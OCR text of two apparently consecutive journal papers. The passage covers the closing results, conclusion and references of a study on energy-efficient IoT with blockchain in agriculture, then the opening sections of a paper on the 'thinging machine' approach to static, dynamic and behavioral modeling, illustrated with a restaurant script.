

Fig 18. Energy Consumption Vs Rounds of all Three Schemes.



Fig 19. Network Life Vs Rounds of all Three Schemes.

- Throughput

Throughput is the number of packets received successfully per second in the sink. In terms of bit rates communication is intermediated across two different links. There are high data rates in IoT based agriculture and IoT with Blockchain connections between nodes and sink while links between source nodes have low data rates. In IoT based Agriculture and IoT with Blockchain nodes are capable to transmit more packets than nodes that use LEACH in Agriculture. Fig. 20 shows that IoT based Agriculture ad IoT with Blockchain achieves higher performance than LEACH in Agriculture although all consider the node-connecting links path-loss and cumulative noise effects.



Fig 20. Throughput (Packet Delivery Ratio) of All Three Schemes.

VI. Conclusion and Future Research Direction

IoT is one of the latest agricultural technologies and its combination with blockchain now opens up new paths. IoT nodes have the ability to sense environmental characteristics of the cluster farm and transfer sensed information to base station through sink which reduce burdon on CH. While blockchain further eliminate redundant data that avoid to use high energy by IoT nodes during transmission. In this research we proposed an energy efficient IoT with blockchain scheme and the simulation results showed that our proposed scheme has longer network life, consume low energy and outstanding throughput than that of LEACH in Agriculture. In our future research work we will develop a smart model based on IoT and blockchain for clustered farm environment monitoring and information sharing with farmers and other stakeholders for timely decision making to improve agricultural production.

References

[1] Puliafito, Carlo, Enzo Mingozzi, Francesco Longo, Antonio Puliafito, and Omer Rana. "Fog computing for the internet of things: A Survey." ACM Transactions on Internet Technology (TOIT) 19, no. 2 (2019): 1-41.

[2] Gazis, Vangelis. "A Survey of Standards for Machine-to-Machine and the Internet of Things." IEEE Communications Surveys & Tutorials 19, no. 1 (2016): 482-511.

[3] Abbasy, Majid Bayani, and Enrique Vílchez Quesada. "Predictable influence of IoT (Internet of Things) in the higher education." International Journal of Information and Education Technology 7, no. 12 (2017): 914-920.

[4] Reyna, Ana, Cristian Martín, Jaime Chen, Enrique Soler, and Manuel Díaz. "On blockchain and its integration with IoT. Challenges and opportunities." Future generation computer systems 88 (2018): 173-190.

[5] Narayana, Bollamreddi VVS. "A Review on Advanced Crop Field monitoring system In Agriculture Field through Top Notch Sensors

[6] Patil, K. A., and N. R. Kale. "A model for smart agriculture using IoT." In 2016 International Conference on Global Trends in Signal Processing, Information Computing and Communication (ICGTSPICC), pp. 543-545. IEEE, 2016

[7] Lee, Meonghun, Jeonghwan Hwang, and Hyun Yoe. "Agricultural production system based on IoT." In 2013 IEEE 16th International Conference on Computational Science and Engineering, pp. 833-\ 837. IEEE, 2013.

[8] Ammar, Mahmoud, Giovanni Russello, and Bruno Crispo. "Internet of Things: A survey on the security of IoT frameworks." Journal of Information Security and Applications 38 (2018): 8-27

[9] Shang, Wentao, Yingdi Yu, Ralph Droms, and Lixia Zhang. "Challenges in IoT networking via TCP/IP architecture." Technical Report NDN-0038. NDN Project (2016).

[10] Bacco, Manlio, Paolo Barsocchi, Erina Ferro, Alberto Gotta, and Massimiliano Ruggeri. "The Digitisation of Agriculture: a Survey of Research Activities on Smart Farming." Array 3 (2019): 100009.

[11] Wang, Zijing, Xiaoqi Qin, and Baoling Liu. "An energy-efficient clustering routing algorithm for WSN-assisted IoT." In 2018 IEEE Wireless Communications and Networking Conference (WCNC), pp. 1-6. IEEE, 2018

[12] Golubovic, Nevena, Chandra Krintz, Rich Wolski, Balaji Sethuramasamyraja, and Bo Liu. "A scalable system for executing and scoring K-means clustering techniques and its impact on applications in agriculture." International Journal of Big Data Intelligence 6, no. 3-4 (2019): 163-175.

[13] Ammar, Mahmoud, Giovanni Russello, and Bruno Crispo. "Internet of Things: A survey on the security of IoT frameworks." Journal of Information Security and Applications 38 (2018): 8-27.

[14] Airehrour, David, Jairo Gutierrez, and Sayan Kumar Ray. "Secure routing for internet of things: A survey." Journal of Network and Computer Applications 66 (2016): 198-213.

[15] Parashar, Aditya, and Sachin Rishishwar. "Security Challanges In IoT." In 2017 Third International Conference on Advances in Electrical, Electronics, Information, Communication and Bio-Informatics (AEEICB), pp. 446-449. IEEE, 2017.

[16] Patel, Keyur K., and Sunil M. Patel. "Internet of things-IOT: definition, characteristics, architecture, enabling technologies, application & future challenges." International journal of engineering science and computing 6, no. 5 (2016).

[17] Alphand, Olivier, Michele Amoretti, Timothy Claeys, Simone Dall'Asta, Andrzej Duda, Gianluigi Ferrari, Franck Rousseau, Bernard Tourancheau, Luca Veltri, and Francesco Zanichelli. "IoTChain: A blockchain security architecture for the Internet of Things." In 2018 IEEE Wireless Communications and Networking Conference (WCNC), pp. 1-6. IEEE, 2018 .

[18] Sahota, Herman, Ratnesh Kumar, and Ahmed Kamal. "A wireless sensor network for precision agriculture and its performance." Wireless Communications and Mobile Computing 11, no. 12 (2011): 1628-1645

[19] Precision Agriculture with Several MAC Layer Protocols Support." In 2018 International Conference on Information and Communication Technology Convergence (ICTC), pp. 684-688. IEEE, 2018.

[20] Augustin, Aloÿs, Jiazi Yi, Thomas Clausen, and William Mark Townsley. "A study of LoRa: Long range & low power networks for the internet of things." Sensors 16, no. 9 (2016): 1466.

[21] Aung, Than Htike, Su Su Yi Mon, Chaw Myat Nwe, Zaw Min Naing, and HLa Myo Tun. "Implementation Of The Precision Agriculture Using LEACH Protocol Of Wireless Sensor Network

[22] Dhurandher, Sanjay K., Jagdeep Singh, Isaac Woungang, and Joel JPC Rodrigues. "Disjoint Multipath Based Secure Routing in Opportunistic Networks." Journal of Internet Technology 20, no. 6 (2019): 1683-1692

[23] Qureshi, Kashif Naseer, Muhammad Umair Bashir, Jaime Lloret, and Antonio Leon. "Optimized Cluster-Based Dynamic Energy-Aware Routing Protocol for Wireless Sensor Networks in Agriculture Precision." Journal of Sensors 2020 (2020).

[24] .Sinha, Rashmi Sharan, Yiqiao Wei, and Seung-Hoon Hwang. "A survey on LPWA technology: LoRa and NB-IoT." Ict Express 3, no. 1 (2017): 14-21.

[25] Jawad, Haider Mahmood, Rosdiadee Nordin, Sadik Kamel Gharghan, Aqeel Mahmood Jawad, and Mahamod Ismail. "Energy-efficient wireless sensor networks for precision agriculture: A review." Sensors 17, no. 8 (2017): 1781.

[26] Zarei, Meysam, and Mohammadreza Soltanaghaei. "A Gray System Theory Based Multi-Path Routing Method for Improving Network Lifetime in Internet of Things Systems." (2020).

[27] Fernández-Caramés, Tiago M., and Paula Fraga-Lamas. "A Review on the Use of Blockchain for the Internet of Things." IEEE Access 6 (2018): 32979-33001.

[28] Chanson, Mathieu, Andreas Bogner, Dominik Bilgeri, Elgar Fleisch, and Felix Wortmann. "Privacy-preserving data certification in the Internet of things: Leveraging blockchain technology to protect sensor data." Journal of the Association for Information Systems (2019).

[29] Rathee, Geetanjali, Ashutosh Sharma, Rajiv Kumar, and Razi Iqbal. "A secure communicating things network framework for industrial IoT using blockchain technology." Ad Hoc Networks 94 (2019): 101933.

[30] Yazdinejad, Abbas, Reza M. Parizi, Ali Dehghantanha, Qi Zhang, and Kim-Kwang Raymond Choo. "An Energy-efficient SDN Controller Architecture for IoT Networks with Blockchain-based Security." IEEE Transactions on Services Computing(2020

[31] Jiang, Wenbo, Hongwei Li, Guowen Xu, Mi Wen, Guishan Dong, and Xiaodong Lin. "PTAS: Privacy-preserving thin-client authentication scheme in blockchain-based PKI." Future Generation Computer Systems 96 (2019): 185-195.

[32] Ferrag, Mohamed Amine, Lei Shu, Xing Yang, Abdelouahid Derhab, and Leandros Maglaras. "Security and Privacy for Green IoT-Based Agriculture: Review, Blockchain Solutions, and Challenges." IEEE Access 8 (2020): 32031-32053.

[33] Heinzelman, Wendi Rabiner, Anantha Chandrakasan, and Hari Balakrishnan. "Energy-efficient communication protocol for wireless microsensor networks." In Proceedings of the 33rd annual Hawaii international conference on system sciences, pp. 10-pp. IEEE, 2000.

Three Levels of Modeling: Static (Structure/Trajectories of Flow), Dynamic (Events) and Behavioral (Chronology of Events)

Sabah Al-Fedaghi
Computer Engineering Department
Kuwait University
Kuwait

***Abstract*—Constructing a conceptual model as an abstract representation of a portion of the real world involves capturing the (1) static (things/objects and trajectories of flow), (2) the dynamic (event identification), and (3) the behavior (e.g., acceptable chronology of events) of the modeled system. This paper focuses on examining the behavior notion in modeling and current works in the "behavior space" to illustrate that the problem of behavior and its related concepts in modeling lacks a clear-cut systematic basis. The purpose is to advance the understanding of system behavior to avoid ambiguity-related problems in system specification. It is proposed to base the notion of behavior on a new conceptual model, called the thinging machine, which is a tool for modeling that establishes three levels of representation: (1) a static structural description that is constructed upon the flow of things in five generic operations (activities; i.e., create, process, release, transfer and receive); (2) a dynamic representation that identifies hierarchies of events based on five generic events; and (3) a chronology of events. This is shown through examples that support the thinging machine as a new methodology suitable for all three levels of specification.**

Keywords—System behavior; static model; chronology of events; conceptual representation; dynamic specification

I. Introduction

The main objectives of conceptual modeling of software and systems include enhancing understanding of the modeled system, providing a point of reference for designers to assemble requirements and specifications, and documenting the system for future reference. Constricting a conceptual model as an abstract representation of a portion of the real world involves capturing (1) the static (things/objects and trajectories of flow), (2) the dynamic (events identification), and (3) the behavior (e.g., acceptable chronology of events) of the modeled system.

A. Problem by Example

The issue is that such a three-level conceptualization is not clearly recognizable in most current modeling methodologies in software and system engineering. To exemplify such problems, consider the issue of behavior specification of flow models. According to Bock and Gruninger [1], "Flow models are the most common form of behavior specification. They underlie popular programming languages and many graphical behavior specification tools. However, their semantics is typically given in natural language or in varied implementations, leading to unexpected effects in the final system." Bock and Groninger [1] discussed a way to remove ambiguity by restating flow modeling constructs in terms of constraints on runtime sequences of behavior execution. In this context, ambiguity refers to omitting information. Bock and Gruninger [1] gave an example of this problem as shown in the activity diagram of Fig. 1 where (1) the arrow in the figure is often interpreted as signifying that the paint behavior sends a message to the dry behavior or (2) the arrow means that dry must always happen after paint whenever the paint behavior is performed [2]. Fig. 1 is actually intended to state that the execution of the ChangeColor behavior is an execution of the paint behavior, after which an execution of the dry behavior will occur [1].

In this paper, the claim is that Fig. 1 mixes up the notion of activity with the notion of event and shows the static description with the dynamic description. In the current paper, we will define "activity" and "event" and present static and dynamic models that substantiate our claim.



Fig 1. Behavior notation example (Adapted from [1]).

B. Problem at Large in Modeling: What is Behavior?

Behavior has constituents that define it and form a network or a "space" of linked behavior-based concepts. According to Deleuze and Guattari [3], "Every concept has components and is defined by them [and] there is no concept with only one component." In this paper, we examine the behavior plane in modeling and review current works in the "behavior space" to illustrate that the problem of behavior and its related concepts in modeling lacks a clear-cut systematic basis. In spite of many examples given in the related literature, behavior, from our perspective, does not have a direct reply to the problem.

The issue is that "a behavioral description presumed a structural description, but a structural description also presumed a behavioral description" [4]. Moreover, the inability to connect structure and behavior is sometimes frustrating [4]. Looking at UML, "The notations provided by the UML for describing behavior are complex, poorly defined and poorly integrated, that round tripping between code and model is far too loose and error prone, and that tools in general are poor in how they integrate modelling artefacts into the lifecycle" [5].

C. Our Contribution

We will propose basing the notion of behavior on a new conceptual model, called the thinging machine (TM). TM is a tool for modeling, which in this context is directed at understanding, in contrast to the general notion of modeling for he purpose of prediction. We will establish three levels of representation as follows:

1) A static structural description that uses a single ontological element called a thimac (thing/machine). The thimac simultaneously has the structure of a thing (e.g., an object) and a machine (i.e., a process). Flow trajectories are based on five generic operations: create, process (change), release, transfer, and receive.

2) A dynamic representation that identifies events in the thimac to form hierarchies of events to divide the execution of the modeled system into segments of time.

3) A chronology of events that specifies the acceptable behavior of the system.

D. Organization of the Paper

The paper is organized as follows: Section 2 explores current conceptualizations of such terms as "behavior," "action," and "event" to demonstrate the arbitrary and sometimes contradictory use of these notions. To achieve a self-contained paper, in Section 3, we review TM with enhancement of its details. Section 4 illustrates TM modeling by providing a new example. Section 5 discusses the drying paint example, given in Subsection *A* of this introduction, in terms of TM. Section 6 clarifies the notions of activity and behavior as the basis of static and dynamic models, respectively. Section 7 shows that the TM diagram unifies UML activity and sequence diagrams.

II. A CURRENT SAMPLE OF SEMANTICS: BEHAVIOR, ACTIVITY AND ACTIONS

This section highlights descriptions of the notion of behavior and its related concepts. Published works provide plenty of examples of behavior specifications, behavior execution, behavior taxonomies, behavior occurrences, behavior models, behavior specialization, runtime behavior, etc., but, in many references, a single statement about *what behavior is* does not exist. Accordingly, we will highlight interpretations from various works, mostly in software engineering, focusing on the terms "behavior," "actions," "activity," and "events." We will present only high points of exploration, as extensive material about the topics are scattered inside many research papers that have been published.

A. Behavior

In UML, a basic segmentation of "behavioral" and "structural" features exists, where "behavior is a function of time and structure is a function of space" [4]. UML is excellent at distinguishing them, "but not so good at putting them back into a meaningful relationship" [4]. According to the Object Management Group [6], "All behavior in a modeled system is ultimately caused by *actions* executed by so-called 'active' objects.'" Actions ultimately cause "all behavior in a modeled system" and "all behavior is the consequence of the actions of structural entities" [7].

Operations may be bound to activities or other behaviors [7]. A behavior describes possible executions, and an execution is the performance of an algorithm according to a set of rules [7].

Behavior specification is called "activity" and occurrence is a runtime execution of a behavior specification. In UML 2, behaviors are described as classes, and their executions are instances. For example, ChangeColor in Fig. 1 is a class, and each time it is executed, a new instance is created [1].

It is proposed (e.g., [1]) to specify the semantics of the UML activities using a process specification language (PSL). A PSL activity is said to be a reusable behavior (e.g., ChangeColor or Paint in Fig. 1) and is equivalent to the UML 2 concept called "behavior." A PSL occurrence is a runtime execution of an activity [1].

In UML, most of the time, behavior means behavioral diagrams (sequence diagrams, activity diagrams, and state machine diagrams) that "depict the elements of a system that are dependent on *time* and that convey the *dynamic concepts* of the system and how they relate to each other. The elements in these diagrams resemble the *verbs* in a natural language and the relationships that connect them typically convey the *passage of time*." [8] (Italic added for emphasis). Some UML literature refers to verbs as behavioral *things* and nouns as depicting the static behavior of a model [9]. In software design, we may "think of the linguistic analogy [about verbs and nouns]: nouns are like business objects and verbs are like use cases. When we're children, we don't start talking in verbs, we start pointing at things and saying their names" [4].

Dynamic behavior shows collaborations among objects and changes to the internal states of objects [10]. Dynamic behavior is usually defined in terms of behavior (e.g., "the dynamic behavior is the behavior of the system when it is running/operating") [10].

In philosophy, an agent's behaviors are not actions: "Actions are definitely different from the bodily movements that are controlled by non-cognitive homeostatic processes or reflexes" [11].

B. Action

Actions are used to define fine-grained behaviors. An action takes inputs and converts them into outputs. Basic actions include calling operations, sending signals, and invoking behavior [7].

An action represents a single step within an activity. An activity represents a behavior that is composed of actions. Examples of actions are sending and accepting a payment [7].

"The action concept is present everywhere the dynamic aspects of the world are to be taken into account. In some domains (e.g., dynamic logic), actions are confused with events" [11].

In philosophy, the concept of action is difficult to grasp [11]. Trypuz [11] lists some of these meanings of "action": an event carried out by an agent, an event caused by an agent with the intention to do this action, and an event caused by an agent for a reason.

Linguists distinguish lexical aspectual classes of verbs and verb phrases by their relation with time: activity (e.g., run or eat), state (e.g., know, be sick, or sit), accomplishment (e.g., eat an apple, or climb a mountain) and achievement (e.g., realize, reach the summit).

C. *Events*

According to [12], an "event is something that 'happens' during the course of a process. Events affect the flow of the process. Several types of event exist: TimerEvent, ConditionalEvent, etc."

An event is a stimulus that triggers state changes. Events are representations of requests from other objects. An event is defined as the specifications of noteworthy occurrence that has an allocation in time and space [13].

D. *No Systematic Ontology*

In spite of our attempt to put the conceptual highlights given above into a coherent framework, we ended by giving up such a maneuver. Instead, we opted to project the concepts over the TM model to observe their interrelatedness and connections, as shown in the remaining part of this paper.

III. Thinging Machine

This section will briefly review the TM model to establish TM as a foundation to study behavior. A more elaborate discussion of TM's philosophical foundation can be found in [14-20].

The TM ontology is based on a single category called thimacs. A thimac is a categorical wrapper that embraces classical entity-ness: objects or processes. It is simultaneously an object (called a *thing*) and a process (in the broad sense) (called a *machine*)—thus, the name "thimac." The thimac notion is not new. In physics, subatomic entities must be regarded as particles and as waves to describe and explain observed phenomena [21]. According to Sfard [22], abstract notions can be conceived in two fundamentally different ways: structurally, as objects/things (static constructs), and operationally, as processes. Thus, distinguishing between form and content and between process and object is popular, but "like waves and particles, they have to be united in order to appreciate light" [23]. TM adopts the notion of duality in conceptual modeling, generalizing it beyond mathematics.

In a thimac's two modes of being, "structural conception" means seeing a notion as an entity with a recognizable internal structure and specified trajectories of motion (called "flow" in TM). The behavioral way of conceiving thimacs emphasizes the dynamic aspects in terms of events (thimacs embrace time machines). Accordingly, we can identify a chronology of events to specify the accepted behavior.

The term "thing" relies more on Heidegger's [24] notion of "things" than it does on the notion of objects. According to Heidegger [24], a thing is self-sustained, self-supporting, or independent—something that stands on its own. A thing "things"; that is, it gathers, unites, or ties together its constituents in the same way that a bridge unifies environmental aspects (e.g., a stream, its banks, and the surrounding landscape).

The term "machine" refers to a special abstract machine called a "thinging machine" (see Fig. 2) that encapsulates the laws of flows. TM is built under the postulation that only five generic actions/operations are performed on things: creating, processing (in the sense of changing), releasing, transferring, and receiving.

A thimac (a simple or complex form of TM) has dual being as a thing and as a machine. A thing is defined as that which is created, processed, released, transferred, and/or received. A machine is defined as that which creates, processes, releases, transfers, and/or receives things. Since a thimac is a thing and a machine at the same time, we will alternate between the terms "thimac," "thing," and "machine" according to the context.

The five TM flow operations (also called stages) form the foundation for thimacs. Among the five stages, the flow (a solid arrow in Fig. 2) of a thing means the trajectory of a thing's "motion," which occupies different stages. The arrow represents a projected flow just as, say, the path of the Nile on a map.

The TM diagram reflects the succession that is imposed on this "motion" of the thing: create→release→transfer, etc. The flow among the five stages is the law of flow though the thimac. The flow is the occupation of different stages at different times. In TM, a thing has no other place to be besides the five generic stages. Note that this definition is inspired by Russell's definition of motion as occupying different places at different times [25]. Adopting this theory (used to solve Zeno's paradoxes [25]), the arrows in Fig. 2 have no corresponding events (times), as they do not denote transitions.

The generic TM flow operations can be described as follows:

- *Arrival*: A thing occupies the first stage (input gate) of a new machine.
- *Acceptance*: A thing is permitted to occupy the accept stage in the machine. If arriving things are always accepted, then arrival and acceptance can be combined to become the "receive" stage. For simplicity, this paper's examples assume a receive stage.
- *Release*: A thing occupies a release stage where it is marked as ready to be transferred outside of the machine.



Fig 2. A Thinging Machine.

- *Transference*: A thing occupies a transfer stage (output gate) to be transported somewhere outside of the machine.
- *Creation*: A new thing is born (created) in a machine. A machine creates, in the sense that it "finds/originates" a thing; it brings a thing into the system and then becomes aware of it. "Creation" can designate "bringing into existence" in the system because what exists is what is found.

In addition, the TM model includes memory that is accessed from all stages and triggering (represented as dashed arrows) that connects thimacs in non-flow ways (e.g., classical control flow among independent programs that have no data flow among them).

IV. Thinging Machine by Example

To illustrate TM, we use the script model proposed by Schank and Abelson [26] that represents people's knowledge of events in terms of stereotyped sequences of routine actions. Fig. 3 is an example of the script for "going to a restaurant" [26] that describes the sequence of actions happening in a restaurant. In Fig. 3, the preconditions are indicated by the entry conditions "customer is hungry" and "customer has money," and consequences are marked by the results "customer has less money," "customer is not hungry," and "owner has more money." The script is divided into scenes (e.g., entering, ordering, eating, and exiting) and actions that fall under various scenes. According to Chen [27], "A series of psychological studies indicates that *scripts* correspond to psychological reality, in the sense that people indeed use predetermined, stereotyped structures to understand routine events and that people have significant agreement on the actions that comprise these events."

A. Static TM Model

The TM model of such a script is shown in Fig. 4 and can be explained as follows.

- First, the customer (Circle 1) flows to the restaurant (2). Note that the customer thimac contains two subthimacs: the state of being hungry (3) and the money machine that he or she has.
- Upon entering the restaurant, the customer activates (triggers; 5) looking around (6) that triggers a decision about where to sit (7). The decision triggers moving (8) to a table (9).
- Next (this sequence will be specified in the TM dynamic model), the customer takes the menu (10 and 11) and processes it (12) to trigger ordering food (13).
- The food order flows (14 and 15) to the waiter (16), who takes it (17 and 18) to the cook (19).
- The cook creates the food (20) and gives it (22) to the waiter, who receives the food (23) and carries it (24) to the customer (24).
- The customer eats the food (25).
- When the customer finishes eating, the waiter gives the customer the bill (26 and 27) and leaves the table (28 and 29).
- Then, the customer leaves the table (30) and goes (31) to the cash register (32), where he or she pays (show; 33) money (34) that flows to the cash register (35).
- The customer leaves the restaurant (37) in a state of being full (27) with less money (38).

The static TM model is static because it is a conceptualization that includes all trajectories of flow according to TM. The TM enforces order on the flow in a thimac. The static model is just the mental memory: everything is there, now, existing in the same memory. If there is a flow from X to Y and a flow from Y to X (e.g., traffic on a one-lane street), then both flows are in the static state, despite the apparent contradiction that will be resolved when time is taken into consideration. It is important to note that the sequence of stages of flow will have some influence (not all) on the sequence of events, because the logical flow inside TM cannot be violated, as will be described next.

Script: Restaurant
Entry Conditions: Customer is hungry.
Customer has money.
Scenes:

1. **Entering**

Customer goes into restaurant. (E_1)
Customer looks around. (E_2)
Customer decides where to sit. (E_3)
Customer goes to a table and sits down. (E_4)

2. **Ordering**

Customer picks up a menu. (E_5)
Customer decides on food. (E_6)
Customer orders food from waiter. (E_7)
Waiter tells cook the order. (E_8)
Cook prepares food. (E_9)

3. **Eating**

Cook gives food to waiter. (E_{10})
Waiter gives food to customer. (E_{11})
Customer eats food. (E_{12})

4. **Exiting**

Waiter writes out check. (E_{13})
Waiter brings check to customer. (E_{14})
Customer gives tip to waiter. (E_{15})
Customer goes to cash register. (E_{16})
Customer gives money to cashier. (E_{17})
Customer leaves restaurant. (E_{18})

Fig 3. The Restaurant Script. Adapted from [26].



Fig 4. The TM Model of the Script.



Fig 5. Static model is an encoding of a mental construct.

B. TM Static Model and Time

In this section, we explain what is meant by calling Fig. 4 a static model. For us, Fig. 4 is a conceptual model, in the sense that it is a mental construct represented in a diagram, as shown in Fig. 5. Inside the static model, activities (operation/stages of TM or sequences of these operations) are not events (i.e., not happening in time). The activities (series of operations/stages) in the diagram and their successions are a logical progression enforced by TM, which acts as the law of flows. We note that Fig. 4 has several "floating" (cut from each other) subdiagrams with no indication of sequencing. However, the succession of stages inside a TM is compulsory. Triggering may be added for clarity, e.g., cause-and-effect.

It is possible to create the model with no consideration of succession except logical sequencing. For example, imagine that a designer captures each scene in the script on a different day. The first day he or she asks the restaurant manager to show him or her the scene of ordering, which the designer models using TM. On the second day, the designer asks to watch the paying scene, etc. At the end, he or she will end up with independent models of each scene. Then, the designer constructs Fig. 4 according to the thimac/subthimac relationship, with no idea of the ordering of the scenes: ordering, paying, etc. We say that the resultant model is a static description, because the time succession is not taken into consideration, except for the logical succession of the TM's operations: create, process, release, transfer, and receive. In modeling, we specify, in the static description, the entities and their flows, then, in the dynamic model, we identify the events in preparation for specifying the total behavior of the system.

To develop the notion of a dynamic TM model, we need the notion of an event. An event in TM is a thimac that includes a time. For example, the event *the customer goes into restaurant* is modeled as shown in Fig. 6. It includes the time, the region where the event occurs, the event, and other thimacs (e.g., intensity) that are not shown in this example.



Fig 6. The TM Model of the Event "Customer attends Restaurant."

Identifying events based on the five generic operations

Generic events correspond to generic TM operations (e.g., receive is viewed at the dynamic level as the receive *event* with time.) We said previously that TM encapsulates the laws of flow. Flows decide the chronology of generic events. For example, the receive event occurs after the transfer event. We can build events of events, thus forming hierarchies of events based on the five generic TM operations

Identifying events among disconnected thimacs

Additionally, the behavior of the system requires "linking" the "floating" (cut from each other) subdiagrams, some of which are connected by triggering, discussed previously. The links are non-TM links (roughly corresponding to the so-called "control flow") and decided according to some type of cause-and-effect observation. In the given restaurant example, looking around happens after entering and the decision to sit happens after looking around.

In current modeling methodology (e.g., UML), non-TM specifications are mixed with the "data flow" from the beginning of writing the specification. For example, UML activity diagrams include data flow and control flow simultaneously. Hence, in the data flow parts, the behavior is decided by the data flow. In the control flow part, the behavior has one stream of succession decided at the beginning of the specification, in a way that is similar to the procedural programs method. Thus, in the restaurant example, we see that "entering," which includes a sequence of activities, is followed by "looking around," which also includes many sequential activities inside it, then "deciding where to sit," etc. It functions just like a main program with a set of subprograms. It is possible to permit a system behavior where the customer sits immediately after entering. However, such a chronology of events is not permitted in the given script.

